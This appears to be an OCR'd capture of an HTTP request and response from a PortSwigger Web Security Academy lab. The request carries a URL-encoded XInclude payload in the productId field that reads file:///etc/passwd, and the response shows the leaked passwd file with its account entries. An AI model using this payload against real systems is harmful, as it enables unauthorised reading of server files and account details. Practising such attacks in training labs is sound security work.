 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a7c003d0454c92fc03d440a00c10033.web-security-academy.net
3 Cookie: session=Q1xrdNkIU1Iv6qtMXXPfEl2y6x29jR9f
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0)
Gecko/20100101 Firefox/104.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a7c003d0454c92fc03d440a00c10033.web-security-academy.net/produc
t?productId=1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 341
1 Origin:
https://0a7c003d0454c92fc03d440a00c10033.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Te: trailers
6 Connection: close
7
8 productId=
%3c%66%6f%6f%20%78%6d%6c%6e%73%3a%78%69%3d%22%68%74%74%70%3a%2f%2f%77%77
%77%2e%77%33%2e%6f%72%67%2f%32%30%30%31%2f%58%49%6e%63%6c%75%64%65%22%3e
%0a%3c%78%69%3a%69%6e%63%6c%75%64%65%20%70%61%72%73%65%3d%22%74%65%78%74
%22%20%68%72%65%66%3d%22%66%69%6c%65%3a%2f%2f%2f%65%74%63%2f%70%61%73%73
%77%64%22%2f%3e%3c%2f%66%6f%6f%3e&storeId=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1279
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 "